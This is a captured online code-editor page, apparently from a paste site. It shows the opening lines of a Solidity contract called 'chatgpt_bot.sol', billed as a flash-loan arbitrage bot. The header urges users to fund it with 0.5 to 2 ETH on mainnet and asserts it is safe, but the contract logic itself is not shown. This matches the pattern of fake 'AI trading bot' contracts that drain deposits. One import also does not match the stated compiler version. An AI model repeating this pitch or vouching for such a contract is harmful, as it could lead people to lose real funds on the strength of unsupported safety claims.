 CODE COMPILER
onlinepaste.com/raw/2554/ba5
CODE COMPILER
contracts/chatgpt_bot.sol
Not connected
SECURE
File Explorer
default_workspace
New File
New Folder
contracts
README.sol
chatgpt_bot.sol
chatgpt_bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.21;
3
4 /**
5 * It is recommended to provide 1–2 ETH or more when operating this contract on mainnet,
6 * with a minimum of 0.5 ETH to ensure sufficient capital for executing profitable trades
7 * and covering gas fees. This capital also helps mitigate the risks of failed arbitrage
8 * due to slippage or front-running, without requiring complex queueing logic or time delays.
9 *
10 * @title Optimized Arbitrage Executor
11 * @dev This smart contract performs arbitrage operations across multiple decentralized exchanges (DEXs)
12 * using flash loans obtained from the Aave protocol. It supports token swaps on Uniswap, SushiSwap, and 1inch,
13 * and determines the most efficient route based on output amounts and slippage constraints.
14 *
15 * The contract is designed for use on the Ethereum mainnet, where sufficient liquidity is available.
16 * While technically compatible with testnets, execution results may not reflect real-world conditions
17 * due to insufficient liquidity and low network congestion.
18 *
19 * Security mechanisms such as non-reentrancy guards, ownership access control, and minimum profitability
20 * checks are integrated to ensure safe and controlled execution.
21 */
22
23 import "@openzeppelin/contracts/math/SafeMath.sol";
24 import "@openzeppelin/contracts/token/ERC20/IERC20.sol";
25 import "@openzeppelin/contracts/token/ERC20/SafeERC20.sol";
Ln 6, Col 43 | Total: 289 lines, 11910 chars
Terminal
[5:47:49 PM] File saved: contracts/chatgpt_bot.sol at 5:47:49 PM
[5:47:49 PM] Created new file: contracts/chatgpt_bot.sol
[5:48:04 PM] File saved: contracts/chatgpt_bot.sol at 5:48:04 PM